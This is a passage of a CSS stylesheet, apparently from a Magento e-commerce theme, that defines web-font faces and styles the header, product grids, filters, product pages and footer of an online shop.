  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-latin.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-devanagari.woff2') format('woff2'), url('../fonts/mukta/v7/400-devanagari.woff') format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-latin-ext.woff2') format('woff2'), url('../fonts/mukta/v7/400-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-latin.woff2') format('woff2'), url('../fonts/mukta/v7/400-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-devanagari.woff2') format('woff2'), url('../fonts/mukta/v7/700-devanagari.woff') format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-latin-ext.woff2') format('woff2'), url('../fonts/mukta/v7/700-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-latin.woff2') format('woff2'), url('../fonts/mukta/v7/700-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
.column.main .block .block-title {
  margin: 0 0 20px;
}
.column.main .modal-content .block-title {
  margin: 0;
}
.column.main .modal-content .block-title [role="heading"] {
  margin-top: 0;
  display: inline-block;
}
.page-title-wrapper {
  text-align: center;
  margin: 20px 0 15px;
}
.hero .block-title,
.argento-force-title-centered {
  text-align: center;
}
.link-accent.dark,
.link-accent.dark:visited {
  color: #2b3945;
}
div.swatch-attribute-options {
  font-size: 0;
}
div.swatch-option,
div.swatch-option.text {
  display: inline-block;
  float: none;
  font-size: 16px;
  font-weight: normal;
  line-height: 30px;
  padding: 0;
  border: 0 !important;
  min-width: 52px;
  min-height: 52px;
  margin: 0 10px 5px 2px;
}
.product-item-details div.swatch-option,
.product-item-details div.swatch-option.text {
  margin: 0 2px 5px 2px;
  float: none;
}
div.swatch-option.text {
  line-height: 52px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
}
div.swatch-option.image:not(.selected) {
  filter: contrast(94%);
}
div.swatch-option.color[style*="#ffffff"] {
  outline: 1px solid #eaeaea;
}
div.swatch-option:not(.disabled):hover,
div.swatch-option.image:not(.disabled):hover,
div.swatch-option.color:not(.disabled):hover,
div.swatch-option.selected {
  border: 0 !important;
  outline: 2px solid #202633 !important;
}
.testimonials-index-index .page-main > .page-title-wrapper .page-title + .action {
  float: none;
  display: block;
  max-width: 300px;
  margin: 0 auto;
}
.form.testimonial .legend {
  display: none;
}
.product-addto-links .action.towishlist::before,
.block-bundle-summary .action.towishlist::before,
.product-item .action.towishlist::before,
.table-comparison .action.towishlist::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  filter: contrast(0.5);
}
.product-addto-links .action.towishlist:hover::before,
.block-bundle-summary .action.towishlist:hover::before,
.product-item .action.towishlist:hover::before,
.table-comparison .action.towishlist:hover::before,
.product-addto-links .action.towishlist:focus::before,
.block-bundle-summary .action.towishlist:focus::before,
.product-item .action.towishlist:focus::before,
.table-comparison .action.towishlist:focus::before {
  filter: none;
}
.block-carousel .swiper-container,
.header-slider.swiper-container {
  padding: 0 30px;
}
.block-carousel .swiper-container::before,
.header-slider.swiper-container::before,
.block-carousel .swiper-container::after,
.header-slider.swiper-container::after {
  background: #fff;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  width: 30px;
  z-index: 2;
}
.block-carousel .swiper-container::before,
.header-slider.swiper-container::before {
  left: 0;
}
.block-carousel .swiper-container::after,
.header-slider.swiper-container::after {
  right: 0;
}
.header-slider {
  text-align: center;
}
.page-header {
  border-bottom-width: 2px;
}
.page-header .panel.wrapper {
  padding: 0 6px;
  border-bottom: 2px solid #ebeef0;
}
.page-header .header.panel {
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 6px 30px;
}
.page-header .header.panel .header-slider {
  color: #8f98a1;
}
.page-header .header.panel .header-slider .swiper-slide > * {
  vertical-align: middle;
}
.page-header .header.panel .header-slider i {
  margin-right: 10px;
}
.page-header .header.panel .header-slider strong {
  color: #2b3945;
  text-transform: uppercase;
}
.page-header .header.panel .header-slider .swiper-button-prev,
.page-header .header.panel .header-slider .swiper-button-next {
  background-size: 7px 13px;
}
.nav-toggle {
  background-image: url('[data-uri]');
  width: 27px;
  height: 27px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 40px;
}
.nav-toggle:before {
  display: none;
}
.page-header .block-search .label {
  margin-right: 20px;
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-header .block-search .label:before {
  display: none;
}
.page-header .block-search .control {
  border-bottom-width: 2px;
}
.page-header .block-search .input-text {
  border-radius: 0;
  border-width: 2px;
  border-color: #2b3945;
  background: #f7f5a9;
  padding: 7px 30px 5px 8px;
}
.block-swissup-ajaxsearch .select2-dropdown .price-container .price,
.block-swissup-ajaxsearch-results .price-container .price {
  font-size: inherit;
}
.minicart-wrapper {
  margin-top: 15px;
}
.minicart-wrapper .action.showcart::before,
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart.active.active::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.minicart-wrapper .action.showcart .counter.qty,
.minicart-wrapper .action.showcart.active .counter.qty {
  color: #2b3945;
  background: transparent;
  font-size: 24px;
  line-height: 22px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
}
.minicart-wrapper .action.showcart .counter.qty.empty,
.minicart-wrapper .action.showcart.active .counter.qty.empty {
  display: inline-block;
}
.minicart-wrapper .action.showcart .counter.qty .counter-number,
.minicart-wrapper .action.showcart.active .counter.qty .counter-number {
  text-shadow: none;
}
.minicart-wrapper .block-minicart {
  margin-top: 11px;
}
.cd-cart footer .checkout,
.cd-cart footer .checkout:hover {
  background: #202633;
}
.product-item .product-item-photo img.photo,
.product-item .product-item-photo img.product-image-photo,
.product-item .product-item-photo img.hover-image {
  filter: contrast(94%);
}
.product-item .price-box .price-box {
  margin: 0;
}
.product-item .price-box .price-label {
  display: none !important;
}
.product-item .price-box > span {
  margin: 0 5.5px;
}
.product-item .price-box > span .price {
  font-weight: bold;
}
.product-item .price-box .old-price {
  color: #b3bac2;
  order: -1;
  position: relative;
}
.product-item .price-box .old-price::after {
  border-bottom: 2px solid currentColor;
  content: "";
  left: -2px;
  margin-top: -1px;
  position: absolute;
  right: -2px;
  top: 50%;
}
.product-item .price-box .price-from .price::after {
  content: ' - ';
}
.product-item-info {
  margin: 0 auto;
}
.product-item-actions .actions-primary {
  display: inline-block;
}
.product-item-actions .actions-primary + .actions-secondary {
  display: inline;
}
.price-container .price {
  font-size: 2.4rem;
}
.products {
  margin: 20px 0;
}
.products-grid .product-item-details {
  text-align: center;
}
.products-grid .price-box {
  display: flex;
  justify-content: center;
}
.products-list .product-item-name {
  display: inline-block;
  width: calc(100% - 120px);
  vertical-align: top;
  margin: 0 0 22px;
}
.products-list .price-box {
  display: inline-block;
  margin: 0;
  text-align: right;
  vertical-align: top;
  width: 115px;
}
.products-list .price-box > span {
  margin: 0;
}
.toolbar {
  font-family: 'Barlow Semi Condensed', sans-serif;
  color: #8f98a1;
  font-weight: bold;
  margin: 0 0 20px;
  padding: 0 6px;
  box-sizing: border-box;
  text-transform: uppercase;
}
.toolbar .sorter {
  border: 2px solid #eff0f1;
  position: relative;
  right: 25px;
}
.toolbar .sorter-label {
  padding-left: 12px;
}
.toolbar .sorter-action {
  position: absolute;
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.toolbar .sorter-action::before {
  color: #8f98a1;
  font-size: 18px;
}
.toolbar .sorter-action:hover::before {
  color: #2b3945;
}
.toolbar select {
  border: none;
  border-radius: 0;
  font-family: inherit;
  font-weight: inherit;
  margin: 0;
  padding: 7px 28px 7px 7px;
  text-transform: inherit;
}
.toolbar-amount {
  float: left;
  padding: 12px 0;
}
.modes-label {
  margin-right: 5.5px;
  vertical-align: middle;
}
.modes-mode {
  display: inline-block;
  padding: 8px;
  vertical-align: middle;
}
.modes-mode.active {
  border: 2px solid #eff0f1;
  border-radius: 0;
}
.modes-mode::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: top;
}
:not(.active):not(:hover).modes-mode::before {
  filter: contrast(0) opacity(0.2);
}
.mode-list.modes-mode::before {
  background-image: url('[data-uri]');
}
.pages .action {
  border-radius: 0;
}
.pages .action.next::before,
.pages .action.previous::before {
  content: '';
  display: inline-block;
  width: 12px;
}
.pages .action.next {
  transform: scaleX(-1);
}
.page-footer {
  background-color: #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  color: #8f98a1;
}
.page-footer .footer-toolbar-top > .content {
  padding: 20px 10px 0 10px;
}
.page-footer .footer-toolbar-bottom > .content {
  padding: 10px 16px;
}
.page-footer div[data-role="title"] {
  font-size: 20px;
  color: #fff;
}
.page-footer .footer.content {
  border-top: none;
  padding: 13px 10px 40px 10px;
}
.page-footer .footer.content .footer-links {
  padding-top: 35px;
  border-top: 1px solid #2B3945;
}
.page-footer .footer.content .links.footer > li {
  border: 1px solid #2b3945;
  margin: -1px 0 0 0;
}
.page-footer .footer.content .links.footer > li [data-role="content"] {
  padding-left: 20px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] {
  margin: 0;
  padding: 15px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span {
  display: inline-block;
  width: 15px;
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span.plus:before {
  content: '+';
}
.page-footer .footer.content .links.footer > li div[data-role="title"] span.minus:before {
  content: '-';
}
.page-footer .social-icons .fa-stack {
  color: #202633;
}
.page-footer .social-icons .fa-inverse {
  color: #797c84;
}
.page-footer .block.newsletter {
  margin: 0;
  width: auto;
}
.page-footer .block.newsletter .action.subscribe {
  height: 40px;
  background: #ede734;
  border: 0;
  transition: background-color 0.1s ease-in-out;
  padding: 10px 12px;
}
.page-footer .block.newsletter .action.subscribe:hover,
.page-footer .block.newsletter .action.subscribe:focus,
.page-footer .block.newsletter .action.subscribe:active {
  background: #dbd413;
  border: 0;
}
.page-footer .block.newsletter .action.subscribe::before {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.page-footer .block.newsletter .action.subscribe span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-footer .block.newsletter .field .control:before {
  content: '';
}
.cms-index-index .jumbotron + .jumbotron {
  border: none;
}
.cms-index-index .page-main {
  max-width: none;
  padding: 0;
}
.cms-index-index .column.main .block .actions-toolbar {
  padding: 20px 0 30px;
  text-align: center;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next {
  width: 35px;
  margin: 0;
  background-position: 13px;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev::before,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next::before {
  content: '';
  display: block;
  width: 35px;
  height: 115px;
  background-color: #fff;
  opacity: 0.3;
  position: absolute;
  top: -50px;
  transition: opacity 0.1s ease-in-out;
}
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-prev:hover::before,
.cms-index-index .jumbotron > .easyslide-wrapper .swiper-button-next:hover::before {
  opacity: 0.5;
}
.cms-index-index .easyslide-description {
  padding-left: 30px;
  min-height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
}
.cms-index-index .easyslide-description a {
  color: #ede734;
}
.cms-index-index .easyslide-description a:hover {
  text-decoration: underline;
}
.cms-index-index .easyslide-description .h1 {
  font-size: 30px;
  line-height: 28px;
  text-shadow: 0 2px 57px rgba(0, 0, 0, 0.13);
}
.cms-index-index .easyslide-description .button {
  font-size: 18px;
  padding: 8px 15px;
}
.cms-index-index .easyslide-description .button.btn-white {
  color: #fff;
  background: transparent;
  border: 2px solid #fff;
}
.cms-index-index .easyslide-description .button span::after,
.cms-index-index .easyslide-description .button:hover span::after,
.cms-index-index .easyslide-description .button:focus span::after,
.cms-index-index .easyslide-description .button:active span::after {
  background-image: url('[data-uri]') !important;
  width: 14px;
  height: 14px;
  filter: sepia() saturate(10000%);
}
.cms-index-index .block-hot-stuff .description,
.cms-index-index .block-hot-stuff .shop-now-link {
  padding: 8px 0;
}
.cms-index-index .block-hot-stuff .shop-now-link {
  padding-bottom: 50px;
}
.cms-index-index .block-hot-stuff .shop-now-link .link-accent {
  text-transform: uppercase;
  font-weight: 600;
}
.cms-index-index .block-categories .bg-text {
  color: #f7f7f7;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden;
  user-select: none;
  height: 10vw;
  font-size: 19vw;
  line-height: 15vw;
}
.cms-index-index .block-categories .departments-link {
  width: 100%;
  padding: 60px 0;
  text-align: center;
}
.cms-index-index .block-categories .easycatalogimg-grid .item {
  padding: 0;
}
.cms-index-index .block-benefits .description {
  max-width: 900px;
  padding-bottom: 50px;
}
.cms-index-index .block-benefits .item {
  padding-top: 20px;
  text-align: center;
}
.cms-index-index .block-benefits .item .text {
  max-width: 300px;
  margin: 0 auto;
  color: #8f98a1;
}
.cms-index-index .jumbotron + .jumbotron.block-brands,
.cms-index-index .jumbotron.block-categories + .jumbotron {
  border-top: 2px solid #F7F7F7;
}
.cms-index-index .block-brands .block-title {
  padding-bottom: 20px;
}
.page-products .columns {
  margin-top: 22px;
}
.filter .filter-current-subtitle {
  font-size: 18px;
  padding: 16px 40px 16px 16px;
}
.filter .filter-current-subtitle::before {
  top: 12px;
  right: 8px;
}
.filter .filter-current.active .filter-current-subtitle::before {
  content: '';
  transform: scale(1, -1);
}
.filter .filter-current .item {
  margin: 10px;
}
.filter .filter-current .items {
  border: 0 solid #eff0f1;
  border-width: 0 2px;
  padding: 10px 18px 10px;
}
.filter-actions {
  margin: 0;
  padding: 0 18px 16px;
}
/**
     * Use full selectors (not concatenated):
     *  -  .filter-options-item
     *  -  .filter-options-title
     *  -  .filter-options-content
     *
     *  Becuase there are extends from them in _no-layered-navigation.less
     */
.filter-options-item,
.filter > .content {
  border: 0 solid #eff0f1;
  border-width: 2px 0;
  margin-bottom: -2px;
  padding-bottom: 0;
}
.filter-options-title,
.filter > .content .options > dt {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 16px 40px 16px 16px;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0;
}
.filter-options-title::after {
  content: '';
  top: 12px;
  right: 8px;
}
.active > .filter-options-title::after {
  content: '';
  transform: scale(1, -1);
}
.filter-options-content,
.filter > .content .options > dd {
  margin: 0;
  padding: 0 18px 16px;
}
.filter-options-content .item,
.filter > .content .options > dd .item {
  margin: 10px;
}
.filter > .content {
  border-width: 2px;
  margin-bottom: 27.5px;
}
.filter > .content .subtitle {
  display: block;
  margin: -2px -2px 0;
}
.filter > .content .options {
  margin: 0;
}
.filter > .content .options > dd .count::before {
  content: '(';
}
.filter > .content .options > dd .count::after {
  content: ')';
}
.catalog-product-view .page-title-wrapper {
  text-align: left;
  margin: 0 0 5px;
}
.catalog-product-view .column.main > .block .block-title {
  text-align: center;
}
.catalog-product-view .product-add-form .product-addto-links {
  display: block;
  margin-bottom: 7px;
}
.product-info-main .product-info-stock-sku {
  float: none;
}
.fbl-custom .like::before {
  line-height: 16px;
}
.product-info-main .page-title {
  margin-top: 0;
}
.product-info-main .product.attribute.overview {
  margin: 27.5px 0 34px;
}
.product-info-main .product-info-price {
  border: 0;
  margin: 27.5px 0 34px;
  max-width: 100%;
}
.product-info-main .product-info-price .price-box {
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: inline;
}
.product-info-main .product-info-price .price-box :not(.price-from):not(.price-to) > .price-container {
  display: block;
}
.product-info-main .product-info-price .price-box .old-price .price-container > span {
  font-size: 2rem;
}
.product-info-main .product-info-price .price-box .price-from,
.product-info-main .product-info-price .price-box .price-to {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 10px;
}
.product-info-main .product-info-price .product-reviews-summary {
  display: table-cell;
  float: none;
  padding: 0;
  vertical-align: bottom;
  white-space: nowrap;
  width: 1px;
  text-align: right;
}
.product-info-main .product-info-price .product-reviews-summary .rating-summary {
  display: inline-block;
  margin: 0;
  padding-bottom: 2px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions {
  margin: 0;
  height: auto;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add {
  display: inline-block;
  max-width: 150px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  font-size: 0;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child {
  font-size: 14px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child::before {
  content: '[ ';
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child::after {
  content: ' ]';
}
.product-info-main .price-box {
  padding: 0;
}
.product-info-main .price-box [data-price-type=finalPrice] .price,
.product-info-main .price-box [data-price-type=minPrice] .price,
.product-info-main .price-box [data-price-type=maxPrice] .price {
  color: #f76801;
}
.product-info-main .product-info-stock-sku {
  display: flex;
  justify-content: space-between;
  padding: 0%;
  text-align: left;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product-info-main .product-info-stock-sku .value {
  color: #d6dbe0;
  font-weight: bold;
}
.product-info-main .product-info-stock-sku .product-social-links {
  display: flex;
  margin: 0;
  width: auto;
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend {
  /* use valiables for fb-like to get same mail button */
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend:not(:hover) {
  color: #d6dbe0;
}
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend::before {
  margin-top: 1px;
  vertical-align: baseline;
  font-size: 24px;
}
.product-info-main .stock {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product-info-main .product-add-form {
  padding-top: 0;
}
.product-info-main div.mage-error[generated] {
  position: absolute;
  margin: 0;
  top: 100%;
  left: 100px;
}
.product-info-main div.mage-error[generated]#qty-error {
  white-space: nowrap;
  left: 0;
}
.product-info-main .product-add-form-bottom {
  line-height: 32px;
  margin-left: 100px;
}
.page-product-grouped .product-info-main .product-add-form-bottom {
  margin-left: 0;
}
.product-info-main .input-text.qty {
  text-align: left;
  padding: 12px 34px 12px 15px;
  min-width: 84px;
}
.product-info-main .table-wrapper.grouped {
  border: none;
}
.product-info-main .table.grouped,
.product-info-main .cms-page-view .column.main table.table-grid.grouped,
.product-info-main .modal-content table.table-grid.grouped,
.product-info-main .cms-page-view .column.main table.data-table.grouped,
.product-info-main .modal-content table.data-table.grouped {
  font-family: 'Barlow Semi Condensed', sans-serif;
  text-transform: uppercase;
}
.product-info-main .table.grouped th,
.product-info-main .cms-page-view .column.main table.table-grid.grouped th,
.product-info-main .modal-content table.table-grid.grouped th,
.product-info-main .cms-page-view .column.main table.data-table.grouped th,
.product-info-main .modal-content table.data-table.grouped th {
  color: #d6dbe0;
}
.product-info-main .table.grouped > tbody,
.product-info-main .cms-page-view .column.main table.table-grid.grouped > tbody,
.product-info-main .modal-content table.table-grid.grouped > tbody,
.product-info-main .cms-page-view .column.main table.data-table.grouped > tbody,
.product-info-main .modal-content table.data-table.grouped > tbody {
  border: none;
}
.product-info-main .table.grouped .col.item,
.product-info-main .table.grouped .col.qty,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .col.item,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .col.qty,
.product-info-main .modal-content table.table-grid.grouped .col.item,
.product-info-main .modal-content table.table-grid.grouped .col.qty,
.product-info-main .cms-page-view .column.main table.data-table.grouped .col.item,
.product-info-main .cms-page-view .column.main table.data-table.grouped .col.qty,
.product-info-main .modal-content table.data-table.grouped .col.item,
.product-info-main .modal-content table.data-table.grouped .col.qty {
  border: none;
}
.product-info-main .table.grouped .control.qty,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .control.qty,
.product-info-main .modal-content table.table-grid.grouped .control.qty,
.product-info-main .cms-page-view .column.main table.data-table.grouped .control.qty,
.product-info-main .modal-content table.data-table.grouped .control.qty {
  min-width: 0;
}
.product-info-main .table.grouped .product-item-name,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .product-item-name,
.product-info-main .modal-content table.table-grid.grouped .product-item-name,
.product-info-main .cms-page-view .column.main table.data-table.grouped .product-item-name,
.product-info-main .modal-content table.data-table.grouped .product-item-name {
  font-weight: bold;
  margin: 0;
}
.product-info-main .table.grouped .price-box .price,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .price-box .price,
.product-info-main .modal-content table.table-grid.grouped .price-box .price,
.product-info-main .cms-page-view .column.main table.data-table.grouped .price-box .price,
.product-info-main .modal-content table.data-table.grouped .price-box .price {
  font-size: 1.6rem;
}
.product-info-main .block.related {
  margin: 15.5px 0 0;
  border-top: 2px solid #eff0f1;
  padding-top: 15.5px;
}
.product-info-main .block.related .products-grid .product-item {
  max-width: 60px;
}
.product-info-main .block.related .products {
  margin-bottom: 4px;
  margin-top: 10px;
}
.product-info-main .configurable-variation-qty {
  display: none;
}
.box-tocart .fieldset:last-child {
  margin-bottom: 0;
}
.box-tocart .fieldset .actions {
  float: right;
  width: calc(100% - 100px - 84px - 10px);
}
.box-tocart .fieldset .actions:first-child {
  width: 100%;
}
.box-tocart .field.qty {
  display: inline-flex;
  align-items: center;
}
.box-tocart .action.tocart {
  padding: 12px 17px;
}
.product-options-wrapper .fieldset > .field.date .fieldset {
  margin: 0;
}
.product-options-wrapper .fieldset > .field.date .legend {
  font-size: inherit;
  float: left;
}
.product-options-wrapper .fieldset > .field.date .control {
  float: right;
  clear: none;
  font-size: 0;
}
.product-options-wrapper .fieldset > .field.date .control > * {
  float: left;
  margin-right: 10px;
}
.product-options-wrapper .fieldset > .field.date .control [data-calendar-role="year"] + select {
  clear: left;
}
.product-options-wrapper .fieldset > .field.date .control [data-calendar-role="year"] ~ select {
  margin-top: 10px;
}
.product-options-wrapper .field {
  align-items: flex-start;
  display: flex;
  position: relative;
}
.product-options-wrapper .field .control {
  width: calc(100% - 100px) !important;
}
.product-options-wrapper .field .control .field.choice {
  min-height: 52px;
  margin: 0;
}
.product-options-wrapper .field .control .field.choice [type=checkbox] {
  margin: 0 15px 2px 0;
  border-color: #202633;
  top: 2px;
  position: relative;
}
.product-options-wrapper .field .control .field.choice [type=radio] {
  margin: 0 15px 0 0;
  border-color: #202633;
}
.product-options-wrapper .field:not([option-selected]) .control > select {
  color: #8f98a1;
}
.product-options-wrapper .field:not([option-selected]) .control > select option {
  color: #2b3945;
}
.product-options-wrapper .swatch-attribute {
  align-items: flex-start;
  display: flex;
  position: relative;
  margin-bottom: 22px;
}
.product-options-wrapper .swatch-attribute:last-child {
  margin-bottom: 0;
}
.product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin: 0;
  width: calc(100% - 100px) !important;
}
.product-options-wrapper .swatch-attribute .with-link .action-wrapper {
  display: inline-block;
  height: 52px;
  line-height: 52px;
  vertical-align: top;
}
.product-options-wrapper .swatch-attribute .with-link > select,
.product-options-wrapper .swatch-attribute .with-link > select + .action-wrapper {
  text-align: center;
  width: 50%;
}
.swatch-attribute:last-child .swatch-attribute-label-wrapper,
.swatch-attribute:last-child .swatch-attribute-options {
  margin: 0;
}
.swatch-attribute:not([option-selected]) select.swatch-select {
  color: #8f98a1;
}
.swatch-attribute:not([option-selected]) select.swatch-select option {
  color: #2b3945;
}
.qty-wrapper.qty-arrows .input-text.qty {
  padding-right: 20px;
  text-align: center;
}
.qty-wrapper .qty-switcher-dec {
  margin-right: -20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.qty-wrapper .qty-switcher-dec::before {
  border: 0;
  transform: none;
  background-image: url('[data-uri]');
  width: 14px;
  height: 14px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.qty-wrapper .qty-switcher-inc {
  margin-left: -20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.qty-wrapper .qty-switcher-inc::after {
  border: 0;
  transform: none;
  background-image: url('[data-uri]');
  width: 14px;
  height: 14px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.qty-wrapper .action.toggle {
  width: 30px;
}
.qty-wrapper .action.toggle.active::after {
  transform: scale(1, -1);
}
.qty-wrapper ul.dropdown {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 6px;
  margin-top: 0;
}
.qty-wrapper ul.dropdown li {
  padding: 1px 7px;
}
.product-addto-links .action {
  position: relative;
  margin-left: 25px;
}
.product-addto-links .action::before {
  position: absolute;
  left: -25px;
}
.product-addto-links .action.towishlist::before {
  height: 100%;
  top: 0;
}
.product-addto-links .tocompare {
  text-decoration: none;
}
.product-addto-links .tocompare:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  content: '\f24e';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product-addto-links .tocompare:hover::before,
.product-addto-links .tocomparefocus::before {
  color: #333333;
}
.product.media {
  margin-bottom: 27.5px;
}
.fotorama__nav-wrap .fotorama__img {
  filter: contrast(94%);
}
.fotorama .fotorama__thumb-border {
  border-left: 0;
  border-right: 0;
  border-top: 0;
  border-color: #ede734;
}
.fotorama .fotorama__arr--prev .fotorama__arr__arr,
.fotorama .fotorama__arr--next .fotorama__arr__arr {
  background-image: url('[data-uri]');
  background-position: center;
  background-size: 16px;
}
.fotorama .fotorama__arr--next .fotorama__arr__arr {
